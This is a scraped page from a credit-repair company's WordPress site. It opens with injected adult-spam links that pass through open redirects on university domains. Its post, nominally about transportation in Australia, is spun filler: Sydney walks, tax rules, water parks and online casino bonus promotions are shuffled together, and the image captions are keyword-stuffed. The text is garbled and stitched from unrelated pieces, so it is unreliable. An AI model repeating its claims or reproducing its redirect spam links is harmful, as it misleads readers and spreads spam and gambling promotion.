britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-6431" class="post-6431 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">How To Make Your Product Stand Out With transportation in australia</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="How To Make Your Product Stand Out With transportation in australia"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/how-to-make-your-product-stand-out-with-transportation-in-australia/" title="January 4, 2022"><i class="fa fa-calendar-o"></i> January 4, 2022</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>Fill Up Your Fruit Bowl With These Remarkably Lifelike Candles From Nonna&#8217;s Grocer!</h1>
<p>An ever growing number of travellers passing through Sydney Airport has ultimately stressed its capacity, and subsequently, investment and construction for the new Western Sydney Airport in Badgerys Creek has taken place. A fantastic introduction to the harbor and one of the best bushwalks in Sydney. Plus, there&#8217;s a high chance of spotting a much loved dolphin that has made Marmong Point its home for the last few years. Please enter a valid email addressNetwork error, please try again. Perth is perfect for its sunny weather, beautiful beaches, and laid back atmosphere. The view from West Head look out is spectacular. This is something that is rarely seen with online casinos. 100 % up to 150 AUD + 100 Free spins. We filled our stomachs with a knuckle, sausages, and beers and in order to digest all that, we had to <a href="https://whitelodgebedandbreakfastlewes.com/">transportation in australia</a> walk. 5% of the consideration for the disposal. But you can do it in either direction we recommend finishing in Bondi. Some of its table game titles are Joker Poker, 3D Blackjack, Monster Scratch, among others. </p>
<p><img class="lazy lazy-hidden" fetchpriority="high" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mrhudsonexplores.com/wp-content/uploads/2019/03/Sydney-Mood-5-1.jpg" width="638" height="490" alt="The Ultimate Guide To transportation in australia" title="Improve Your transportation in australia Skills"><noscript><img fetchpriority="high" decoding="async" itemprop="image" src="https://mrhudsonexplores.com/wp-content/uploads/2019/03/Sydney-Mood-5-1.jpg" width="638" height="490" alt="The Ultimate Guide To transportation in australia" title="Improve Your transportation in australia Skills"></noscript><br />
<iframe class="lazy lazy-hidden" width="645" height="490"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/JjfTByie-Qc" title="The Ultimate Guide To transportation in australia" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe width="645" height="490" src="https://www.youtube.com/embed/JjfTByie-Qc" title="The Ultimate Guide To transportation in australia" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h1>Sydney Australia Tourist Guide</h1>
<p>See the rock engravings, burial sites and axe grinding grooves left by the Gweagal and Goorawal people alone or on an Aboriginal tour. If you want to visit this beach, there&#8217;s no parking at the beach itself so you&#8217;ll need to walk down to it and park at Karloo Parade. The largest water playground of its kind in Australia. But because Sydney is such a big and bustling place, the buses do encounter frequent traffic jams and delays, particularly during rush hour. If you want to see Australia&#8217;s Top End at its finest, go between May and September, but bear in mind that you&#8217;ll have less daylight in New Zealand at this time of year. Other Rival pokies with RTP over 97% include Doo Wop Daddy O and the 3 reel games, Gold Rush and Bust a Vault. &#8221; Marketing consultant Sudhir Kale, also a professor at the Gold Coast&#8217;s Bond University, says a good 60% of players at Crown Melbourne are Asian, predominantly ethnic Chinese though this can include domestic residents and among its top 200 players, only one is not Asian. There are no water fountains and tipping buckets, just two shallow pools connected by a pebble creek bed. I have put together the best ones I recommend below. The walk leads over the headland to North Steyne and Manly. He liberalized conditions, supported the prisoners&#8217; right to become citizens after they had served their time, and appointed several to public offices. Australia I am Anne and welcome to Let Me Be Free, a travel and lifestyle blog. Realistically, it is not uncommon to see these animals and very rare to encounter the dangerous varieties let alone be harmed by one. Insider tip: The Blak Markets, which sells fabulous indigenous goods, are held at La Perouse regularly. Edu no longer supports Internet Explorer. Stay tuned for part two where we will explore The Red Center together and why Uluru is NOT just a single rock in a desert like most people think. Take some trekking poles to help with the downhill hikes – your knees will thank you. Farther north from the city, surfers will find some fantastic breaks at Collaroy, Dee Why, and Narrabeen. You can definitely start and end at either of the stations. Craps is a classic dice game and a staple at all casinos. As you can see, we have the largest selection of Kimberley cruise vessels in Australia. Australia has a vast network of well maintained roads and some of the most beautiful road trips in the world. Queensland, Australia Join us in our travels as we explore the natural landscape, cities, wildlife and cuisine of Australia, Japan and the world beyond. Interested in a career in travel. </p>
<p><img class="lazy lazy-hidden" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://australiabusinessnews.com.au/wp-content/uploads/2016/04/public-transport.jpg" width="639" height="485" alt="10 Reasons You Need To Stop Stressing About transportation in australia" title="Essential transportation in australia Smartphone Apps"><noscript><img decoding="async" itemprop="image" src="https://australiabusinessnews.com.au/wp-content/uploads/2016/04/public-transport.jpg" width="639" height="485" alt="10 Reasons You Need To Stop Stressing About transportation in australia" title="Essential transportation in australia Smartphone Apps"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="638" height="488"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/7kdQQld12do" title="How To Find The Time To transportation in australia On Twitter" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="638" height="488" src="https://www.youtube.com/embed/7kdQQld12do" title="How To Find The Time To transportation in australia On Twitter" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h1>Blog</h1>
<p>Every Saturday it hosts a farmers market which sells seasonal produce from regional farmers as well as stalls by famous chefs. The park is set to reopen on July 15, 2020. Should you choose to forgo buying paper MyFerry single and return tickets which can be bought at select convenience stores, ticket vending machines or ticket offices, a reloadable Opal card can be used to pay for ferry rides. Indirect interests in real property are taxable Australian property if it is shares or other interests in companies or entities such as trusts that are Australian land rich where the holding of the investor, together with holdings of associates, constitutes at least a 10% interest in that entity determined at the time of the disposal or the CGT event, or throughout any 12 month period that began no earlier than 24 months prior to the time of disposal or the CGT event. You can get the best views and photos of the waterfall if you walk a bit further downstream around the pool. The game choice that&#8217;s on offer at live casinos tends to mainly cover table games. Loved for its value for money and smaller crowd, Aussie World is a hit amongst families with younger children thanks to its old school appeal. Our recommended online casinos in Australia cover Live Casinos too. The majority of road tunnels in Australia have been constructed since the 1990s to relieve traffic congestion in metropolitan areas, or to cross significant watercourses. And don&#8217;t even get me started on the food. Ready for one of the ultimate views over the Gold Coast. It can also help in stabilizing their hyperactive and over excited behaviour that can otherwise become a nightmare for you to handle. Look out for your first newsletter in your inbox soon. Head to one of the best museums in Sydney here. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://i.ebayimg.com/images/g/s9UAAOSwLzxgaxya/s-l300.jpg" width="645" height="485" alt="Five Rookie transportation in australia Mistakes You Can Fix Today" title="transportation in australia Consulting – What The Heck Is That?"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://i.ebayimg.com/images/g/s9UAAOSwLzxgaxya/s-l300.jpg" width="645" height="485" alt="Five Rookie transportation in australia Mistakes You Can Fix Today" title="transportation in australia Consulting – What The Heck Is That?"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="638" height="485"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/ZyP6JGZwo-E" title="Essential transportation in australia Smartphone Apps" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="638" height="485" src="https://www.youtube.com/embed/ZyP6JGZwo-E" title="Essential transportation in australia Smartphone Apps" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Eccentric Australia</h2>
<p>One example would be Pay SafeCard which cannotbe used when funding an account from abroad so if you live Down Under, make sure not only do they accept Aussie money; but also AUS$, NZ$ Dollars along with all other major currencies. I walked across the bridge, turned left and go through The Rocks, one of the most historic towns in Sydney. How will you discover Australia. It is very close to the CBD but yet feels miles away once I am on the trial. VIDEO Strategically located on a gentle hill overlooking the Barossa Valley and fringed by immaculate rows of vines, for over a decade The Louise has been the luxury destination of choice in the heart of Australia&#8217;s most revered wine growing district. It&#8217;s as impressive inside as outside: backstage tours reveal the labyrinth of dressing rooms, orchestra pits and green rooms normally off limits to the public. Aquatics/Technology/Waterparks. Consequently, the company reported a revenue of $1. The ride is a Giant AquaTube by WhiteWater West. This is the first and currently only water playground in the Hills. Most casinos accept deposits and withdrawals through credit card and a handful of eWallets. While the living expenses in Australia may be higher compared to other first world countries such as the United Kingdom and the United States, the higher income of Aussies tends to make up for it, leading them to have a relatively comfortable lifestyle. You&#8217;ll find indigenous rock carving, lovely treesa nd bush and stunning Harbour views. Melbourne, Victoria, Australia KM Heating and Cooling Plumbers has been delivering quality and reliable plumbing services for all leading heating and cooling brands throughout all Melbourne. The initial bonus series begins with three spins on the mini reel and the symbols in play are the credit snowball, Mega Jackpot, Grand Jackpot, Maxi Jackpot, Mini Jackpot and the fish carcass. Nothing can beat the thrill of discovering new places that are completely different from anywhere you have been before. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://livingnomads.com/wp-content/uploads/2019/01/30/Sydney-Harbour-Hero_sydney-travel-blog-sydney-blog-sydney-travel-guide-blog-sydney-travel-guide-sydney-australia-travel-blog.jpg" width="638" height="490" alt="Believing Any Of These 10 Myths About transportation in australia Keeps You From Growing" title="transportation in australia Reviewed: What Can One Learn From Other's Mistakes"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://livingnomads.com/wp-content/uploads/2019/01/30/Sydney-Harbour-Hero_sydney-travel-blog-sydney-blog-sydney-travel-guide-blog-sydney-travel-guide-sydney-australia-travel-blog.jpg" width="638" height="490" alt="Believing Any Of These 10 Myths About transportation in australia Keeps You From Growing" title="transportation in australia Reviewed: What Can One Learn From Other's Mistakes"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="640" height="480"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/Z7NSul-W_oQ" title="3 Mistakes In transportation in australia That Make You Look Dumb" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="640" height="480" src="https://www.youtube.com/embed/Z7NSul-W_oQ" title="3 Mistakes In transportation in australia That Make You Look Dumb" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>The Insider Guide to Sydney</h2>
<p>And our tip – it&#8217;s better to learn to surf in Manly than Bondi. Before you get there, stop for a swim at Gordon&#8217;s Bay, go snorkelling at Clovelly Beach or relax at the glamorous Tamarama Beach or Bronte Beach, great alternatives near Bondi. The island itself is also one of the best places in Victoria to get up close with koalas in their natural habitat. While The Star Sydney casino was not the subject to the NSW Inquiry, ILGA is investigating these latest allegations as part of its periodic review of the suitability of the casino operator under section 31 of the Casino Control Act 1992. Some of these critical issues include. The challenging bushwalk from Cowan train station to Brooklyn via Jerusalem Bay is a true bushwalkers delight, as the track meanders through beautiful bushland scenery. One way of knowing whether an online casino is legit or not, is checking to see if it holds an international gambling license. From Dover Heights, it&#8217;s a pretty clear walk which we have outlined in detail in this post. Eva Rinaldi , via Wikimedia Commons. We test the quality of this service before considering a casino for review and rating because we know that many Australians will be playing at these sites day in or day out, so they have to provide a good experience from start to finish. Once completed in late 2022, the museum will occupy double the exhibition space, flowing between indoor and outdoor spaces, and will continue to be a major destination for Aboriginal and Torres Strait Islander art. Gather a group of 4 or more under one booking for your September 15 or 22, 2021 Great Barrier Reef: Revitalize on the Reef cruise and save 5% on the total voyage price. Highlights: Crater Cove, Reef Beach. This one goes out to the casual exerciser looking for something more akin to a stroll than pavement pounding. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://img.traveltriangle.com/blog/wp-content/uploads/2018/11/Wet%E2%80%99n%E2%80%99-Wild.jpg" width="645" height="488" alt="Get The Most Out of transportation in australia and Facebook" title="Your Weakest Link: Use It To transportation in australia"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://img.traveltriangle.com/blog/wp-content/uploads/2018/11/Wet%E2%80%99n%E2%80%99-Wild.jpg" width="645" height="488" alt="Get The Most Out of transportation in australia and Facebook" title="Your Weakest Link: Use It To transportation in australia"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="638" height="488"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/YZNTyia8HOc" title="The Evolution Of transportation in australia" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="638" height="488" src="https://www.youtube.com/embed/YZNTyia8HOc" title="The Evolution Of transportation in australia" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Independent Casino Advice</h2>
<p>But, the more you travel, the more familiar you will be with the public transportation system, therefore, it will be a lot easier to get around. Canada is reopening its borders on. Generally, upon registration of an interest, a person&#8217;s registered interest is only subject to prior registered interests and free from all interests which are not registered. Get connected with localAustralia travel experts. If you&#8217;re looking for a walk that&#8217;s short and sweet but still delivers top notch views, give Fairfax Walk at North Head a try. The Government has proposed legislation to gradually decrease the company tax rate for all companies to 25% by 2026/27. A variety of bonuses await at Australian online casinos, such as the following. More English than German, with its flowing. Read the full review of Ollie Webb Reserve playground here. The Casino is located on the banks of the Swan River, and the amazing facilities extend to cycling trails along the river. The galley is open till 10pm for workshops, talks, film screenings in a weekly program called Art After Hours. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.thebrokebackpacker.com/wp-content/uploads/2018/05/backpacking-australia-pin.jpg" width="650" height="485" alt="transportation in australia 15 Minutes A Day To Grow Your Business" title="Triple Your Results At transportation in australia In Half The Time"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://www.thebrokebackpacker.com/wp-content/uploads/2018/05/backpacking-australia-pin.jpg" width="650" height="485" alt="transportation in australia 15 Minutes A Day To Grow Your Business" title="Triple Your Results At transportation in australia In Half The Time"></noscript></p>
<h3>Norfolk Island</h3>
<p>The public transportation system is very efficient, and international students should always be able to get to where they need to go, whether by bus, train, rideshare, bike, or plane. On the first full moon after January 21, the streets of Chinatown come alive during the celebration of the Chinese New Year. The track is 6km in length, but you can extend this amazing walk further around the Kurnell peninsula, and even all the way to Cronulla Beach. Yes they are, providing you play at an online casino that has been thoroughly evaluated by an industry professional. The wagering requirement for bonuses is 60 times the bonus amount, which. Close to the Opera House and only minutes from the train station. In depth, easy to use travel guides filled with expert advice. The second ride is the 360Rush, a set of four AquaLoop looping water slides. December 23, 2021 / Queensland. There&#8217;s nowhere like it anywhere in Australia and there&#8217;s a really cool gift shop attached. It needs little introduction, and chances are it might already be on your to do list. Public pressure ultimately led to the ban of logging in the 1920&#8217;s, and the Forest Path has since been used for recreational purposes only. The metropolis sprawled westwards, creating a flat, unremarkable city with no real centre, an appropriate symbol for the era of shorts and knee socks and the stereotypical, BBQ loving Bruce and Sheila – an international image that still plagues Australians. City walkers who are looking for a mid length stroll around Sydney. Other activities include the SpongeBob SplashBash and evening light show. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://img.traveltriangle.com/blog/wp-content/tr:w-700,h-400/uploads/2015/09/Cockatoo-island.jpg" width="650" height="483" alt="transportation in australia: An Incredibly Easy Method That Works For All" title="A Short Course In transportation in australia"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://img.traveltriangle.com/blog/wp-content/tr:w-700,h-400/uploads/2015/09/Cockatoo-island.jpg" width="650" height="483" alt="transportation in australia: An Incredibly Easy Method That Works For All" title="A Short Course In transportation in australia"></noscript></p>
<h4>Nature and national parks</h4>
<p>This article says it was a huge success as it became one of the most sought after attraction in Australia, with more than 10 million visiting players in a year. The site also lists track work and service interruptions, which are frequent in Sydney on the weekends. You can get in touch with me either by following my social channels above, or by sending an email to. 5th May 2021 Reopened Wentworthville Memorial Swim Centre includes new Life Floor splashpad surface. Islanders in UN climate fight as home &#8216;eaten away&#8217; Video, 00:04:51Islanders in UN climate fight as home &#8216;eaten away&#8217;. Sydney&#8217;s bland, pub dominated wilderness has disappeared in the inner city and you&#8217;ll find a fashionable bar on almost every corner, offering everything from poetry readings and art classes to groovy Sun afternoon jazz or DJ sessions. You can take four wheel drives off road, but carry water five liters per day, per person, bring a high frequency radio transceiver, and be sure to respect Aboriginal sacred land, national park rules, and animal crossings at dusk and dawn. The West MacDonnell Ranges—stretching westward from just a few kilometers outside Alice Springs for around 200 km 125 miles—are a spectacular. It does not guarantee profit or success in any way. Both the coast and the interior. Sydney still fizzes with the adventurous spirit of its settlers. After the beach head to Paddington for some shopping. Who knows, if you are lucky, maybe your bonus turns into enough money to travel to one of these exotic gambling locations. Red Dog also has several progressive jackpots ranging from over AU$500K to well over AU$1 million. Board small landing craft to explore hidden inlets and spectacular waterfalls. Right on the edge of New South Wales, south of Brisbane, lies Byron Bay. Oxfam is determined to change that world by mobilising the power of people against poverty. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://infographicjournal.com/wp-content/uploads/2015/08/Australia-lucky-neighbours1.jpg" width="638" height="487" alt="transportation in australia And The Art Of Time Management" title="The Business Of transportation in australia"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://infographicjournal.com/wp-content/uploads/2015/08/Australia-lucky-neighbours1.jpg" width="638" height="487" alt="transportation in australia And The Art Of Time Management" title="The Business Of transportation in australia"></noscript></p>
<h5>Downloadable Maps</h5>
<p>Don&#8217;t miss: You&#8217;d also be wise to pack swimmers and sunscreen, as you&#8217;ll pass by a number of idyllic harbour beaches. I definitely recommend a swimming break at the beach there or in the rock pool before walking along the beach then over to another beauty, Freshwater, before reaching Manly. The idea for the church was first developed when Captain Arthur Phillip settled in Australia back in 1788, but it wasn&#8217;t until 1821 when construction first began. If you are interested in a long walk by the beach, the Bundeena Drive to Marley walk at the Royal National Park is the perfect location. Regarded as one of the most impressive walking tracks in the Blue Mountains, the Grand Canyon Hike will leave a long lasting impression, as you make your way through lush rainforest with several creek crossings and small waterfalls. We&#8217;re sorry, this service is currently unavailable. Australians are facing more and more restrictions when it comes to banking related to real money online casinos. Your choice of Australian cruise ports is as grand as the continent itself. From the otherworldly landscapes to the animals to the scuba diving spots. I first found these guys on Facebook and just loved their amazing photos. The Royal Navy escort consisted of two ships: HMS Sirius 540 tons; commodore, Captain Arthur Phillip and HM brigantine the Supply 170 tons; commanded by Lt Henry Ball. Despite going back to work for a year, it was not long before Lindsay hit out again and this time for good. The hike can be started from either end of the track – Cowan or Brooklyn train stations – but no matter which way you take it you&#8217;re gonna have to grind to get that heightened view. Meet at the stage door to tread the boards of the Opera House&#8217;s illustrious stages and sneak into the dressing rooms of the Concert Hall, Opera and Drama Theatres, Playhouse and the Studio. The exhibits are really well done making it feel like you are back time. This list of my favorite things to see and do by foot in Melbourne is perfect for anyone visiting on a budget. I did not grow up in Melbourne. The current laws target unlicensed operators who operate internet casinos from Australia. We also like its user layout, which is fresh, modern and clean, as well as its generous crypto bonuses. Nothing can beat the thrill of discovering new places that are completely different from anywhere you have been before. North Head is believed to have been used as a ceremonial site by the native Camaraigal people. 30pm, but people line the barricades along Oxford Street from mid morning brandishing stolen milk crates to stand on for a better view. It also involves a touch of adventure with several ladders which we think are more like steep staircases and foot holds cut into the rock. </p>
<h5>State Parliament</h5>
<p>Express lifts whisk visitors to the observation deck at the top, or to SKYWALK, an alfresco glass floor viewing platform, the perfect spot for sightseeing. A variety of inexpensive or free mooring options are available in many desirable locations. Both vessels are stable catamarans with shallow drafts, allowing them to nose right under waterfalls, meaning less jumping in and out of Zodiac boats to see things. Express buses run from Bondi Beach to the city centre, and take about 30 minutes. In Australia, there have been nearly 30,000 confirmed COVID 19 cases and hundreds of COVID 19 related deaths. As a subscriber, you are shown 80% less display advertising when reading our articles. Join the Friends of Sydney Gardens and support your local park. There is always next time guys. You can find out more about the area&#8217;s spicy history on a guided walking tour. Witness the majestic beauty of New Zealand on Fiordland National Park cruise excursions. </p>
<h5>Safety</h5>
<p>The live dealers are the latest addition and loved top australian online casino games. An excellent holiday only made better by the knowledge of the experts and the overall organisation of the trip. One of the most popular and most challenging hikes in the Wentworth Falls area of the Blue Mountains is the Wentworth Pass walking track. Thanks for letting us know 🙂. Net Tangible and Intangible Assets 100 / Total Assets. The cost of this visa is $485 AUD. Rohini was over in New Zealand as recently as June 2018 and regularly visits so there are plenty of great blog posts on her blog so make sure you check them out. Cultural insights give you a richer, more rewarding travel experience history, people, music, landscapes, wildlife, cuisine, politics. We love getting together with other travellers, sharing information and helping you plan your next holiday in Australia. Throughout Perth, nature and urban life exist in harmony. Here, you can find everything you need to know about all of the most popular casino games, with the background, setup, rules, and strategies players need to dominate lobbies. This easy walk offers several historic sites, beaches, whale watching, and great bird watching along the way. Both tours provide access to award winning experts on Australian travel, connecting travellers to a network of award winning travel companies throughout Australia. There are short biographies of writers ranging from Miles Franklin, author of My Brilliant Career, through Peter Carey and Patrick White, to Germaine Greer, and quotable quotes on what it means to be Australian. You have encouraged not only Australians, but travelers from overseas to visit different regions of Australia. Information on listed products and services, including Covid safe accreditations, are provided by the third party operator on their website or as published on Australian Tourism Data Warehouse where applicable. Grassy green fields are sliced in half by a footpath while the dramatic cliffs have been fitted out with boardwalks. The thing about bonuses too; they&#8217;re only good while active which means when it comes time for cashing out make sure all those perks are clear so nothing gets confiscated by mistake or left behind in exchange for something less valuable than expected due to withdrawal delays caused from not being fully aware until now. Call your local office today. Read our Australia travel guides then call our experts to plan your next small ship cruise to Australia. Thanks to a combination of sunny weather, breathtaking natural landscapes and diverse cities, many Australians have adopted a laid back, outdoorsy way of living that&#8217;s become a big drawcard for students visiting the country. It&#8217;s also worth checking out some more of Sydneys Northern Beaches. If you&#8217;re tired of playing poker and blackjack, why not try your luck with some roulette. There are many ways you can make deposits to online casinos, which vary between each online casino. </p>
<h6>Featured Photo Source: Equipe Viaggi</h6>
<p>11 Marine Parade, Watsons Bay 02 9337 5444, watsonsbayhotel. The top three tourist attractions in Australia are casinos, apparently, and in a list of the world&#8217;s top 100 tourist attractions, Crown Casino Melbourne is Australia&#8217;s most popular destination, drawing up to 10. There is so much to do around Sydney. They&#8217;re open until 3. Australia Independent Legal and Accounting Firms. Their blog is old school and has old school values – high quality journalism and good old fashioned values. Game variety – We chose online casinos according to how they mix up their games. Subscribe to our newsletter for daily updates. Loftily flanking the mouth of Sydney Harbour are the rugged sandstone cliffs of North Head and South Head, providing spectacular viewing points across the calm water to the city 11km away, where the Harbour Bridge spans the sunken valley at its deepest point. It indicates the profitability of a business, relating the total business revenue to the amount of investment committed to earning that income. Once you find an online casino with a bonus you like. We have written a detailed guide to Using Sydney&#8217;s Opal Card especially for visitors. Make sure to leave plenty of time to arrive at the ferry dock since wharf gates close 2 minutes before scheduled departure times. We play to win real money. It offers guests a boutique experience spread across two separate gaming floors. In other words, it uses games that 